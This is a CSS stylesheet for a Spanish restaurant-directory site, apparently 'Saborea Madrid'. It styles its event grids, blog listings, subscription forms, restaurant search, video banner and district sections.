#sidebar-asociado > a{ font-size: 21px; line-height: normal; display: inline-block; }
#sidebar-asociado > a .fa{ -webkit-transition:color 0.35s ease-in; -moz-transition:color 0.35s ease-in; -o-transition:color 0.35s ease-in; transition:color 0.35s ease-in; }
#sidebar-asociado > a + a{ margin-left: 15px; }
#sidebar-asociado > a:hover .fa-facebook{ color: #3B5998; }
#sidebar-asociado > a:hover .fa-twitter{ color: #55ACEE; }
#sidebar-asociado > a:hover .fa-instagram{ color: #8743BC; }
#sidebar-asociado #ver-mapa{ display: block; margin: 20px auto 0; font-family: 'Merriweather'; font-size: 14px; font-style: italic; background: #E4A60E url(../images/saborea-mapa.png) no-repeat left 15px center; padding: 9px 19px 9px 54px; border: 1px solid #E4A60E; cursor: pointer; outline: none; -webkit-transition:all 0.35s ease-in; -moz-transition:all 0.35s ease-in; -o-transition:all 0.35s ease-in; transition:all 0.35s ease-in; }
#sidebar-asociado #ver-mapa:hover{ background-color: #FFF; border-color: #CCC; }
#contenedor-mapa-oculto{ display: none; }
/*#mapa_oculto{ width: 100% !important; height: 800px !important; max-width: 1200px; max-height: 800px; }*/
#mapa_oculto{  left: 0; }
#mapa-oculto.fancybox-content{ width: 95%; height: 95%; max-width:1200px; max-height: 800px; }

#contenedor-planes-eventos{ padding-top: 60px; }
#contenedor-planes-eventos > h3{ font-size: 36px; font-family: 'Oswald'; text-transform: uppercase; color: #000; line-height: 1.25; text-align: center; }
#contenedor-planes-eventos > h3 + .separador{ margin-bottom: 50px; }
#planes-eventos .elemento-pe{ position: relative; width: 32%; margin: 0 1% 2%; float: left; overflow: hidden; }
#planes-eventos .elemento-pe:nth-child(3n+1){ margin-left: 0; }
#planes-eventos .elemento-pe:nth-child(3n){ margin-right: 0; }
#planes-eventos .elemento-pe img{ display: block; max-width: 100%; }
#planes-eventos .elemento-pe .info-pe{ position: absolute; width: 100%; height: 100%; top: 0; left: 0; opacity: 1; -webkit-transition:opacity 0.35s ease-in; -moz-transition:opacity 0.35s ease-in; -o-transition:opacity 0.35s ease-in; transition:opacity 0.35s ease-in; background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0.5) 45%, rgba(0,0,0,0.5) 55%, rgba(0,0,0,0) 100%); background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0.5) 45%,rgba(0,0,0,0.5) 55%,rgba(0,0,0,0) 100%); background: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,0.5) 45%,rgba(0,0,0,0.5) 55%,rgba(0,0,0,0) 100%); filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#00000000',GradientType=0 ); }
#planes-eventos .elemento-pe .interior-info-pe{ padding: 0 5%; text-align: center; position: absolute; width: 90%; bottom: 33%; }
#planes-eventos .elemento-pe .interior-info-pe h2{ font-family: 'Oswald'; text-transform: uppercase; font-size: 24px; color: #FFF; letter-spacing: 1px; padding-bottom: 15px; line-height: 1.25; } 
#planes-eventos .elemento-pe .interior-info-pe .lupa{ display:block; width: 100%; height: 38px; background: url(../images/lupa.png) no-repeat center; }
#planes-eventos .elemento-pe .hover-pe{ z-index: 950; position: absolute; width: 102%; height: 102%; top: -1%; left: -1%; background: rgba(255,255,255,0.85); opacity: 0; -webkit-transition:all 0.35s ease-in; -moz-transition:all 0.35s ease-in; -o-transition:all 0.35s ease-in; transition:all 0.35s ease-in; }
#planes-eventos .elemento-pe .hover-pe-interior{ padding: 10% 5% 0; }
#planes-eventos .elemento-pe .hover-pe-interior h3{ font-size: 24px; font-family: 'Oswald'; text-transform: uppercase; color: #000; line-height: 1.25; }
#planes-eventos .elemento-pe .hover-pe-interior h4{ font-size: 16px; font-weight: bold; padding-top: 20px; color: #000; line-height: normal; }
#planes-eventos .elemento-pe .hover-pe-interior p{ font-size: 13px; margin: 10px 0; font-style: italic; }
#planes-eventos .elemento-pe .hover-pe-interior p strong{ color: #000; }
#planes-eventos .elemento-pe .hover-pe-interior > a{ display: inline-block; margin-top: 5px; font-size: 13px; border: 1px solid #E4A60E; color: #000; font-style: italic; padding: 8px 15px 8px 38px; background: url(../images/ojo.png) #E4A60E no-repeat 8px center; -webkit-transition:all 0.35s ease-in; -moz-transition:all 0.35s ease-in; -o-transition:all 0.35s ease-in; transition:all 0.35s ease-in; }
#planes-eventos .elemento-pe .hover-pe-interior > a:hover{ background-color: #FFF; border-color: #CCC; }

#planes-eventos .elemento-pe:hover .hover-pe{ opacity: 1; }
#planes-eventos .elemento-pe:hover .info-pe{ opacity: 0; }

/* Blog */
#listado .item-blog{ width: 48.5%; float: left; margin-bottom: 3%; }
#listado .item-blog.primero{ clear: left; }
#listado .item-blog.ultimo{ float: right; clear: right; }
#listado .item-blog > a{ background: #000; display: block; overflow: hidden; }
#listado .item-blog > a img{ display: block; max-width: 100%; height: auto; -webkit-transition:all 0.35s ease-in; -moz-transition:all 0.35s ease-in; -o-transition:all 0.35s ease-in; transition:all 0.35s ease-in; }
#listado .item-blog > a:hover > img{ transform:scale(1.1); -ms-transform:scale(1.1); -moz-transform:scale(1.1); -webkit-transform:scale(1.1); -o-transform:scale(1.1); opacity: 0.8; }
#listado .interior-item-blog{ background: #f2f2f24a; padding: 30px 60px; text-align: center; border-left:3px solid rgba(166,104,104,1); border-bottom:3px solid rgba(166,104,104,1);  border-right:3px solid rgba(166,104,104,1); }
#listado .interior-item-blog .tipo-entrada{ font-family: 'Barlow'; display: inline-block; background: #E4A60E; border: 1px solid #E4A60E; font-size: 14px; font-weight: 600; color: #000; text-transform: uppercase; padding: 8px 20px; margin-bottom: 20px; }
#listado .interior-item-blog h2{ font-size: 24px; font-family: 'Avenir LT Std'; text-transform: uppercase; color: #000; line-height: 1.5; letter-spacing: 1px; text-align: center; }
#listado .interior-item-blog h2 a{ color:rgba(166,104,104,1); -webkit-transition:color 0.35s ease-in; -moz-transition:color 0.35s ease-in; -o-transition:color 0.35s ease-in; transition:color 0.35s ease-in; }
#listado .interior-item-blog h2 a:hover{ color: #E4A60E; }
#listado .interior-item-blog p{ text-align: center; font-weight:200; color: #000; font-size:15px;}
#listado .hover-asociado-interior h3{ font-size: 24px; }

#single-blog > .ancho-limitado{ font-weight: 300; padding-bottom: 0; }
#single-blog > .ancho-limitado img{ max-width: 100%; height: auto; }
#single-blog > .ancho-limitado .wp-caption{ padding: 15px 0; }
#single-blog > .ancho-limitado .wp-caption-text{ font-size: 18px; font-weight: bold; font-style: italic; line-height: 2; margin: 5px 0 0; color: #000; text-align: center; }
#single-blog > .ancho-limitado > p{ line-height: 2; }
#single-blog > .ancho-limitado > p.texto-destacado{ font-size: 21px; text-align: center; font-weight: bold; font-style: italic; color: #000; }
#single-blog > .ancho-limitado > p.texto-destacado + .separador{ margin: 40px auto; }
#single-blog > .ancho-limitado > h2{ font-size: 36px; font-family: 'Avenir LT Std'; text-transform: uppercase; color: #000; line-height: 1.5; margin: 30px 0 20px; }
#single-blog > .ancho-limitado > h3{ font-size: 23px; font-weight: bold; color: #000; line-height: 1.5; margin: 30px 0 20px; }
#single-blog > .ancho-limitado > ul, #single-blog > .ancho-limitado > ol{ margin: 20px 0 20px 40px; list-style: circle; }
#single-blog > .ancho-limitado > ol{ list-style: decimal; }
#single-blog > .ancho-limitado > * > li{ line-height: 2; padding-top: 10px; }
#single-blog > .ancho-limitado > * > li:first-child{ padding-top: 0; }
#single-blog > .ancho-limitado > blockquote{ background: #F2F2F2; padding: 30px 50px; line-height: 2; font-style: italic; }
#single-blog > .ancho-limitado > blockquote p{ margin: 0 0 10px; line-height: 2; }
#single-blog > .ancho-limitado > blockquote > *:last-child{ margin-bottom: 0 !important; }
#single-blog > .ancho-limitado > *:first-child{ margin-top: 0 !important; } 
#single-blog > .ancho-limitado > *:last-child{ margin-bottom: 0 !important; }

#etiquetas-blog{ margin: 20px 0; text-align: left; }
#etiquetas-blog a{ display: inline-block; padding: 10px 20px; background: #F2F2F2; display: inline-block; font-size: 14px; font-style: italic; margin: 0 10px 10px 0; text-transform: capitalize; -webkit-transition:background-color 0.35s ease-in; -moz-transition:background-color 0.35s ease-in; -o-transition:background-color 0.35s ease-in; transition:background-color 0.35s ease-in; }
#etiquetas-blog a:hover{ background-color: #E4A60E; }

#compartir{ float: right; margin: 0; padding-top: 20px; }
#compartir .addtoany_shortcode{ display: inline-block; }
#compartir > span{ font-size: 19px; font-style: italic; font-weight: 300; position: relative; top: 3px; }
#single-blog #etiquetas-blog{ padding-right: 380px; padding-top: 20px; margin-bottom: 0; }

#formulario-suscripcion-single{ padding: 50px 30px 0; }
#formulario-suscripcion-single h4{ font-style: italic; font-size: 19px; font-weight: 300; float: left; padding: 10px 0 11px; }
#formulario-suscripcion-single #interior-formulario{ float: right; }
#formulario-suscripcion-single #interior-formulario input{ font-size: 16px; font-family: 'Merriweather'; font-weight: 300; padding-bottom: 5px; border: none; border-bottom: 1px solid #000; width: 450px; display: inline-block; outline: none; }
#formulario-suscripcion-single #interior-formulario input.errores{ border-color: #F00; }
#formulario-suscripcion-single #interior-formulario button{ padding: 9px 29px; background: #E4A60E; border: 1px solid #E4A60E; font-size: 13px; text-transform: uppercase; font-weight: bold; font-family: 'OpenSans'; margin-left: 20px; cursor: pointer; outline: none; -webkit-transition:all 0.35s ease-in; -moz-transition:all 0.35s ease-in; -o-transition:all 0.35s ease-in; transition:all 0.35s ease-in; }
#formulario-suscripcion-single #interior-formulario button:hover{ background: #FFF; border-color: #CCC; }
#formulario-suscripcion-single p{ font-size: 12px; text-align: center; }
#formulario-suscripcion-single p input[type="checkbox"]{ display: none; }
#formulario-suscripcion-single p .fa{ font-size: 16px; width: 15px; position: relative; top: 2px; display: inline-block; text-align: left; margin-right: 5px; cursor: pointer; color: #000; }
#formulario-suscripcion-single p.errores, #formulario-suscripcion-single p.errores > *{ color: #F00; }

#formulario-suscripcion-single p#msj-single{ display: none; }
#formulario-suscripcion-single p#msj-single.correcto{ display: block; color: #13A300; }

/* Planes y Ofertas */
.planes .hover-asociado-interior h3{ font-size: 24px; }

/* Error 404 */
.contenedor-error-404 .ancho-limitado{ padding-bottom: 0; }

/* Suscripcion Cabecera */
#contenedor-suscripcion-cabecera{ display: none; }
#formulario-sucripcion{ max-width: 400px; text-align: center; padding: 50px; }
#formulario-sucripcion h3{ font-size: 32px; font-family: 'Oswald'; text-transform: uppercase; color: #000; line-height: 1.25; }
#formulario-sucripcion h4{ font-family: 'OpenSans'; font-size: 14px; font-weight: 600; color: #E4A60E; text-transform: uppercase; padding: 10px 0 30px; }
#formulario-sucripcion input[type=text]{ font-family: 'Merriweather'; display: block; font-size: 13px; font-style: italic; width: 100%; padding: 10px 5%; border: 1px solid #CCC; outline: none; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box; margin-bottom: 15px; }
#formulario-sucripcion p{ text-align: center; font-size: 12px; margin-bottom: 0; }
#formulario-sucripcion p input[type=checkbox]{ display: none; }
#formulario-sucripcion p span{ display: inline-block; margin-right: 5px; font-size: 16px; }
#formulario-sucripcion p span.fa{ cursor: pointer; } 
#formulario-sucripcion p span.fa-check-square-o{ margin-right: 3px; }
#formulario-sucripcion p#newsletter-check-sucripcion-container span.fa{ position: relative; top: 2px; }
#formulario-sucripcion p span.fa + span{ font-size: 10px; display: inline; }
#formulario-sucripcion p span.errores{ color: #CE0000; }
#formulario-sucripcion button:not(.fancybox-close-small){ font-family: 'OpenSans'; background: #E4A60E; border: 1px solid #E4A60E; font-size: 14px; font-weight: 600; color: #000; text-transform: uppercase; padding: 8px 20px; cursor: pointer; cursor: pointer; outline: none; -webkit-transition:all 0.35s ease-in; -moz-transition:all 0.35s ease-in; -o-transition:all 0.35s ease-in; transition:all 0.35s ease-in; }
#formulario-sucripcion button:not(.fancybox-close-small):hover{ background: #FFF; border-color: #CCC; }

#formulario-sucripcion input[type=text].errores{ border-color: #CE0000; }

#msj-suscripcion{ margin: 0 !important; }
#msj-suscripcion.enviando{ margin: 20px 0 0 !important; }
#msj-suscripcion.enviando span{ color: #E4A60E; }
#msj-suscripcion.errores{ margin: 20px 0 0 !important; color: #CE0000; }
#msj-suscripcion.correcto{ margin: 20px 0 0 !important; color: #00CE00; }

/* Cambios en Eventos */
#secciones-portada.interior-eventos{ padding: 0 0 60px; }
#secciones-portada.interior-eventos .enlace-portada{ background-size: cover !important; cursor: pointer; }
#secciones-portada.interior-eventos .hover-imagen{ opacity: 1 !important; }
#secciones-portada.interior-eventos .logo-enlace{ line-height: 66px; max-width: 66px; margin: 0 auto; position: relative; }
#secciones-portada.interior-eventos .logo-enlace img{ -webkit-transition:opacity 0.35s ease-in; -moz-transition:opacity 0.35s ease-in; -o-transition:opacity 0.35s ease-in; transition:opacity 0.35s ease-in; }
#secciones-portada.interior-eventos .logo-enlace img + img{ position: absolute; top: 2px; left: 0; opacity: 0; }
#secciones-portada.interior-eventos .enlace-portada .hover-imagen, #secciones-portada.interior-eventos .enlace-portada h2{ -webkit-transition:all 0.35s ease-in; -moz-transition:all 0.35s ease-in; -o-transition:all 0.35s ease-in; transition:all 0.35s ease-in; }
#secciones-portada.interior-eventos .enlace-portada:hover .hover-imagen, #secciones-portada.interior-eventos .enlace-portada.activo .hover-imagen{ background: rgba(255,255,255,0.85); }
#secciones-portada.interior-eventos .enlace-portada:hover h2, #secciones-portada.interior-eventos .enlace-portada.activo h2{ color: #000; }
#secciones-portada.interior-eventos .enlace-portada:hover img, #secciones-portada.interior-eventos .enlace-portada.activo img{ opacity: 0; }
#secciones-portada.interior-eventos .enlace-portada:hover img + img, #secciones-portada.interior-eventos .enlace-portada.activo img + img{ opacity: 1; }

#actividades-evento, #prensa-evento{ padding-top: 30px; padding-bottom: 0; }
#actividades-evento h2, #prensa-evento h2{ font-size: 36px; font-family: 'Oswald'; text-transform: uppercase; color: #000; line-height: 1.25; text-align: center; }
#actividades-evento > .separador, #prensa-evento > .separador{ margin-bottom: 40px; }

#actividades-evento .actividad{ width: 32%; float: left; margin: 0 1% 2%; position: relative; overflow: hidden; }
#actividades-evento .actividad:nth-child(3n+1){ clear: left; margin-left: 0; }
#actividades-evento .actividad:nth-child(3n){ clear: right; margin-right: 0; }
#actividades-evento .actividad img{ display: block; width: 100%; height: auto;}

.info-actividad{ z-index: 900; position: absolute; width: 100%; height: 100%; top: 0; left: 0; background: rgba(0,0,0,0.3); opacity: 1; -webkit-transition:all 0.35s ease-in; -moz-transition:all 0.35s ease-in; -o-transition:all 0.35s ease-in; transition:all 0.35s ease-in; }
#actividades-evento .actividad:hover .info-actividad{ opacity: 0; }
.info-actividad-interior{ padding: 60% 5% 0; text-align: center; }
.info-actividad-interior h3{ font-size: 32px; font-family: 'Oswald'; text-transform: uppercase; color: #FFF; line-height: 1.25; }
.info-actividad-interior .lupa-actividad{ position: absolute; bottom: 40px; left: 0; display: block; width: 100%; height: 38px; background: url(../images/lupa.png) no-repeat center; }

.hover-actividad{ z-index: 950; position: absolute; width: 102%; height: 102%; top: -1%; left: -1%; background: rgba(255,255,255,0.85); opacity: 0; -webkit-transition:all 0.35s ease-in; -moz-transition:all 0.35s ease-in; -o-transition:all 0.35s ease-in; transition:all 0.35s ease-in; }
#actividades-evento .actividad:hover .hover-actividad{ opacity: 1; }
.hover-actividad-interior{ padding: 10% 5% 0; }
.hover-actividad-interior h3{ font-size: 32px; font-family: 'Oswald'; text-transform: uppercase; color: #000; line-height: 1.25; }
.hover-actividad-interior h4{ font-size: 16px; font-weight: bold; padding-top: 20px; color: #000; line-height: normal; }
.hover-actividad-interior p{ font-size: 13px; margin: 10px 0; font-style: italic; }
.hover-actividad-interior p strong{ color: #000; }

#prensa-evento .item-blog{ width: 48.5%; float: left; margin-bottom: 3%; }
#prensa-evento .item-blog.primero{ clear: left; }
#prensa-evento .item-blog.ultimo{ float: right; clear: right; }
#prensa-evento .item-blog > a{ background: #000; display: block; overflow: hidden; }
#prensa-evento .item-blog > a img{ display: block; max-width: 100%; height: auto; -webkit-transition:all 0.35s ease-in; -moz-transition:all 0.35s ease-in; -o-transition:all 0.35s ease-in; transition:all 0.35s ease-in; }
#prensa-evento .item-blog > a:hover > img{ transform:scale(1.1); -ms-transform:scale(1.1); -moz-transform:scale(1.1); -webkit-transform:scale(1.1); -o-transform:scale(1.1); opacity: 0.8; }
#prensa-evento .interior-item-blog{ background: #f2f2f2; padding: 30px 60px; text-align: center; }
#prensa-evento .interior-item-blog h3{ font-size: 18px; font-family: 'Oswald'; text-transform: uppercase; color: #000; line-height: 1.5; letter-spacing: 1px; text-align: center; }
#prensa-evento .interior-item-blog h3 a{ -webkit-transition:color 0.35s ease-in; -moz-transition:color 0.35s ease-in; -o-transition:color 0.35s ease-in; transition:color 0.35s ease-in; }
#prensa-evento .interior-item-blog h3 a:hover{ color: #E4A60E; }
#prensa-evento .interior-item-blog p{ text-align: center; font-style: italic; color: #000; }
#prensa-evento .interior-item-blog > a{ display: inline-block; padding: 10px 20px; border: 1px solid #000; font-size: 14px; -webkit-transition:all 0.35s ease-in; -moz-transition:all 0.35s ease-in; -o-transition:all 0.35s ease-in; transition:all 0.35s ease-in; }
#prensa-evento .interior-item-blog > a:hover{ background: #E4A60E; border-color: #E4A60E; }

/* Buscador de Restaurantes */
#buscador-restaurantes{ background: url(../images/fondo-buscador.jpg) no-repeat center; background-size: cover; }
#fondo-buscador-restaurantes{ padding: 50px; background: rgba(255,255,255,0.75); }
#buscador-restaurantes h2{ font-size: 36px; font-family: 'Oswald'; text-transform: uppercase; color: #000; line-height: 1.25; text-align: center; }
#buscador-restaurantes p{ text-align: center; line-height: 2; font-weight: 300; }
#buscador-restaurantes p:last-child{ margin: 10px 0 0; }
#buscador-restaurantes .un_tercio.top{ margin-bottom: 10px; }
#buscador-restaurantes select{ height: auto; }
#buscador-restaurantes .select2-container{ width: 100% !important; }
#buscador-restaurantes .select2-container, #buscador-restaurantes .select2-container *{ outline: none; font-weight: 300 !important; font-family: 'Merriweather' !important; }
#buscador-restaurantes #boton-buscar{ margin-top: 20px; }
#buscador-restaurantes .select2-container--default.select2-container--focus .select2-selection--multiple{ border-color: #E4A60E; }
.select2-results__option--highlighted{ background: #E4A60E !important; }
.select2-results__option{ font-weight: 300 !important; }
#selectores-buscador{ padding-top: 10px; }
#selectores-buscador label{ display: block; color: #000; padding-bottom: 5px; line-height: normal; }
#selectores-buscador .un_medio{ width: 49%; }
#selectores-buscador .un_medio.primero{ margin-right: 1%; }
#selectores-buscador .un_medio.ultimo{ margin-left: 1%; }

#buscar-restaurantes{ display: block; width: 250px; margin: 25px auto 0; font-size: 14px; font-family: 'OpenSans'; font-weight: 600; text-transform: uppercase; letter-spacing: 1px; padding: 8px 20px; border: 1px solid transparent; cursor: pointer;  background: #E4A60E; border-color: #E4A60E; color: #000; padding: 5px 20px 6px; outline: none; -webkit-transition:all 0.35s ease-in; -moz-transition:all 0.35s ease-in; -o-transition:all 0.35s ease-in; transition:all 0.35s ease-in; }
#buscar-restaurantes:hover{background: #FFF; border-color: #CCC; }
#borrar-filtro{ font-size: 14px; color: #900; cursor: pointer; -webkit-transition:all 0.35s ease-in; -moz-transition:all 0.35s ease-in; -o-transition:all 0.35s ease-in; transition:all 0.35s ease-in; }
#borrar-filtro:hover{ color: #F00; }

#buscador-restaurantes + #listado .asociado:nth-child(-n+3), #buscador-restaurantes + #listado .error-404{ margin-top: 50px; }
#listado #cargando{ display: inline-block; width: 50px; height: 50px; margin-bottom: 15px; background: url(../images/spinner.png) no-repeat center; }
#buscador-restaurantes + #listado .error-404 a{ cursor: pointer; }
#cargando-mas{ text-align:center; margin-top:50px; clear: both; }
#contenedor-cargar-mas{ text-align: center; margin: 20px 0 0; clear: both; }
#cargar-mas{ display: block; width: 275px; margin: 25px auto 0; font-size: 14px; font-family: 'OpenSans'; font-weight: 600; text-transform: uppercase; letter-spacing: 1px; padding: 8px 20px; border: 1px solid transparent; cursor: pointer;  background: #E4A60E; border-color: #E4A60E; color: #000; padding: 5px 20px 6px; outline: none; -webkit-transition:all 0.35s ease-in; -moz-transition:all 0.35s ease-in; -o-transition:all 0.35s ease-in; transition:all 0.35s ease-in; }
#cargar-mas:hover{background: #FFF; border-color: #CCC; }

/* RGPD */
#accordion-valoraciones, #accordion-suscripcion{ margin-top: 20px; }
#accordion-valoraciones .contenedor-acordeon, #accordion-suscripcion .contenedor-acordeon{ height: auto !important; }
#accordion-valoraciones h5.ui-state-active, #accordion-suscripcion h5.ui-state-active{ background: #E4A60E; color: #000000; border-color: #E4A60E; }
#accordion-valoraciones p, #accordion-suscripcion p{ margin: 0; }

/* Nuevos campos en ficha de restaurantes: 14/05/2020 */
#ver-carta,
#dispone-terraza,
#permite-recogida,
#reparto-domicilio{
   /* display:none !important;*/
}

#sidebar-asociado #ver-carta{
    display: flex;
    align-items: center;
    margin: 0px auto 20px auto;
    font-family: 'Merriweather';
    font-size: 14px;
    font-style: italic;
    background: #e4a60e url(../images/carta-opcion-2-ajustada.png) no-repeat left 15px center;
    padding: 9px 19px 9px 54px;
    border: 1px solid #e4a60e;
    cursor: pointer;
    outline: 0;
    -webkit-transition: all .35s ease-in;
    -moz-transition: all .35s ease-in;
    -o-transition: all .35s ease-in;
    transition: all .35s ease-in;
    flex-basis: 48%;
    box-sizing: border-box;
    justify-content: center;
}
#sidebar-asociado #ver-mapa{
    flex-basis: 48%;
    box-sizing: border-box;
    margin: 0px auto 20px auto;
}
#sidebar-asociado #ver-carta:hover {
    background-color: #FFF;
    border-color: #CCC;
}
#bloque-botones-asociado{
    display: flex;
}

#dispone-terraza{
    background: url(../images/terraza.png) no-repeat 0 1px;
}
#permite-recogida{
    background: url(../images/recogida.png) no-repeat 0 1px;
}
#reparto-domicilio{ background: url(../images/reparto.png) no-repeat 0 1px; }


/* ESTILOS DEL FORMULARIO FORMAR PARTE DE SABOREA MADRID */

.bloqueFormularioSuscripcion > div {
    margin-right: 60px;
}
.columnaIzqFormulario { 
    display: flex;
    flex-direction: column;
    align-items: flex-end;
    padding-right: 60px;
    box-sizing: border-box;
}
h2.encabezadoFormulario {
    font-family: 'Avenir LT Std' !important;
}

.wpcf7-form-control-wrap input {
    width: 100%;
    border: none;
    border-bottom: 1px solid #ddd;
    outline: none;
    padding: 15px 25px;
}

.wpcf7-form-control-wrap input[type="checkbox"] { width: auto; }

.aceptacionLegal { display: flex; }

form.wpcf7-form > p > label{
    font-family:'Avenir LT Std';
}

span.wpcf7-list-item-label{
    font-family:'Avenir LT Std';
}

p input[type="submit"] { 
    background-color: #000;    
    color: #FFF;
    font-family: 'Avenir LT Std';
    text-transform: uppercase;
    font-size: 14px;
    font-weight: 600;
    line-height: 1;
    letter-spacing: 1px;
    border:1px solid #000;
    padding: 8px 20px;
    cursor: pointer;
    transition: all 0.3s ease;
} 

p input[type="submit"]:hover {
    
    background-color: #FFF;
    color:#000;
}

.contenedorBotonUnete {
    display: flex;
    align-items: center;
    justify-content: center;
    width: 100%;
    height: auto;
    padding-top: 75px;
}

button.botonUneteSaborea {
    background-color: #e4a60e;    
    color: #000;
    font-family: 'Oswald';
    text-transform: uppercase;
    font-size: 22px;
    font-weight: 600;
    line-height: 1;
    letter-spacing: 1px;
    padding: 15px 30px;
    border: 1px solid #e4a60e;
    cursor: pointer;
    transition: all 0.3s ease;
    margin: 0 auto;
} button.botonUneteSaborea:hover { border: 1px solid #ddd; background-color: #fff; }


/* Video Banner */
.video-cabecera{ position: relative; overflow: hidden; }
.video-cabecera .video-block{ position: relative; background: #000; }
.video-cabecera .video-block .under-video{ position: absolute; top: 50%; left: 0; width: 100%; transform: translate(0,-50%); text-align: center; box-sizing: border-box; z-index: 100; }
.video-cabecera .video-block .video-container{ position: relative; z-index: 120; }
.video-cabecera .sobre-video{ position: absolute; top: 0; left: 0; width: 100%; height: 100%; z-index: 150;
    background: -moz-linear-gradient(top,  rgba(0,0,0,0.5) 0%, rgba(0,0,0,0) 40%, rgba(0,0,0,0) 100%);
    background: -webkit-linear-gradient(top,  rgba(0,0,0,0.5) 0%,rgba(0,0,0,0) 40%,rgba(0,0,0,0) 100%);
    background: linear-gradient(to bottom,  rgba(0,0,0,0.5) 0%,rgba(0,0,0,0) 40%,rgba(0,0,0,0) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#80000000', endColorstr='#00000000',GradientType=0 );
}

.video-cabecera .activar-sonido, .video-cabecera .desactivar-sonido{ position: absolute; bottom: 30px; right: 45px; font-size: 16px; color: #FFF; cursor: pointer; }
.video-cabecera .desactivar-sonido{ display: none; }
.video-cabecera .fa-stack-2x{ color: #EBBA16; }

.video-cabecera .activar-contenido, .video-cabecera .desactivar-contenido{ position: absolute; bottom: 30px; right: 90px; font-size: 16px; color: #FFF; cursor: pointer; }
.video-cabecera .desactivar-contenido{ display: none; }
.video-cabecera .fa-stack-2x{ color: #EBBA16; }

.video-cabecera .texto-sobre-video{ max-width: 715px; position: absolute; top: 50%; left: 50%; transform: translate(-50%,-50%); text-align: center; padding-top: 135px; background: -moz-radial-gradient(center, ellipse cover, rgba(0,0,0,0.65) 0%, rgba(0,0,0,0) 75%, rgba(0,0,0,0) 100%); background: -webkit-radial-gradient(center, ellipse cover, rgba(0,0,0,0.65) 0%,rgba(0,0,0,0) 75%,rgba(0,0,0,0) 100%); background: radial-gradient(ellipse at center, rgba(0,0,0,0.65) 0%,rgba(0,0,0,0) 75%,rgba(0,0,0,0) 100%); filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#80000000', endColorstr='#00000000',GradientType=1 ); transition: all .35s ease-in; }
.video-cabecera .texto-sobre-video p{ text-align: center; }
.video-cabecera .texto-sobre-video h2{ text-align: center; font-weight: 300 !important; }
.video-cabecera .texto-sobre-video h2 em{ position: absolute; color: #EBBA16; font-style: normal; font-size: 158px; font-family: 'Abuget'; top: 20px; left: -115px; letter-spacing: 0; }
.video-cabecera .texto-sobre-video h2 strong{ font-weight: bold; color: #FFF; font-size: 111px; font-family: 'Poppins'; }
.video-cabecera .texto-sobre-video h1{ text-align: center; font-family: 'Barlow' !important; font-size: 22px !important; text-transform: uppercase; font-weight: 500 !important; color: #FFF !important; letter-spacing: 1px; padding-top: 30px; }
.video-cabecera .texto-sobre-video a{ display: inline-block; margin-top: 20px !important; font-size: 20px; font-weight: 400; color: #EBBA16; background: rgba(255,255,255,0.95); padding: 20px; text-align: center; min-width: 350px; border-radius: 50px; transition: all .35s ease-in; }
.video-cabecera .texto-sobre-video a:hover{ color: #FFF; background: #EBBA16; }

.video-cabecera .lds-roller { display: inline-block; position: relative; width: 80px; height: 80px; }
.video-cabecera .lds-roller div { animation: lds-roller 1.2s cubic-bezier(0.5, 0, 0.5, 1) infinite; transform-origin: 40px 40px; }
.video-cabecera .lds-roller div:after { content: " "; display: block; position: absolute; width: 7px; height: 7px; border-radius: 50%; background: #fff; margin: -4px 0 0 -4px; }
.video-cabecera .lds-roller div:nth-child(1) { animation-delay: -0.036s; }
.video-cabecera .lds-roller div:nth-child(1):after { top: 63px; left: 63px; }
.video-cabecera .lds-roller div:nth-child(2) { animation-delay: -0.072s; }
.video-cabecera .lds-roller div:nth-child(2):after { top: 68px; left: 56px; }
.video-cabecera .lds-roller div:nth-child(3) { animation-delay: -0.108s; }
.video-cabecera .lds-roller div:nth-child(3):after { top: 71px; left: 48px; }
.video-cabecera .lds-roller div:nth-child(4) { animation-delay: -0.144s; }
.video-cabecera .lds-roller div:nth-child(4):after { top: 72px; left: 40px; }
.video-cabecera .lds-roller div:nth-child(5) { animation-delay: -0.18s; }
.video-cabecera .lds-roller div:nth-child(5):after { top: 71px; left: 32px; }
.video-cabecera .lds-roller div:nth-child(6) { animation-delay: -0.216s; }
.video-cabecera .lds-roller div:nth-child(6):after { top: 68px; left: 24px; }
.video-cabecera .lds-roller div:nth-child(7) { animation-delay: -0.252s; }
.video-cabecera .lds-roller div:nth-child(7):after { top: 63px; left: 17px; }
.video-cabecera .lds-roller div:nth-child(8) { animation-delay: -0.288s; }
.video-cabecera .lds-roller div:nth-child(8):after { top: 56px; left: 12px; }
@keyframes lds-roller { 0% {   transform: rotate(0deg); } 100% {   transform: rotate(360deg); } }

.video-cabecera .imagen-fondo{ position: absolute; width: 100%; height: 100%; display: none; }

/* Distritos en Eventos */
#distritos-evento h2{ font-size: 36px; font-family: 'Oswald'; text-transform: uppercase; color: #000; line-height: 1.25; text-align: center; }
#distritos-evento > .separador{ margin-bottom: 40px; }

#distritos-evento .distrito{ width: 32%; float: left; margin: 0 1% 2%; position: relative; overflow: hidden; }
#distritos-evento .distrito:nth-child(3n+1){ clear: left; margin-left: 0; }
#distritos-evento .distrito:nth-child(3n){ clear: right; margin-right: 0; }
#distritos-evento .distrito img{ display: block; width: 100%; height: auto;}

.info-distrito{ z-index: 900; position: absolute; width: 100%; height: 100%; top: 0; left: 0; background: rgba(0,0,0,0.3); opacity: 1; -webkit-transition:all 0.35s ease-in; -moz-transition:all 0.35s ease-in; -o-transition:all 0.35s ease-in; transition:all 0.35s ease-in; }
#distritos-evento .distrito:hover .info-distrito{ opacity: 0; }
.info-distrito-interior{ padding: 60% 5% 0; text-align: center; }
.info-distrito-interior h3{ font-size: 32px; font-family: 'Oswald'; text-transform: uppercase; color: #FFF; line-height: 1.25; }
.info-distrito-interior .lupa-distrito{ position: absolute; bottom: 40px; left: 0; display: block; width: 100%; height: 38px; background: url(../images/lupa.png) no-repeat center; }

.hover-distrito{ z-index: 950; position: absolute; width: 102%; height: 102%; top: -1%; left: -1%; background: rgba(255,255,255,0.85); opacity: 0; -webkit-transition:all 0.35s ease-in; -moz-transition:all 0.35s ease-in; -o-transition:all 0.35s ease-in; transition:all 0.35s ease-in; }
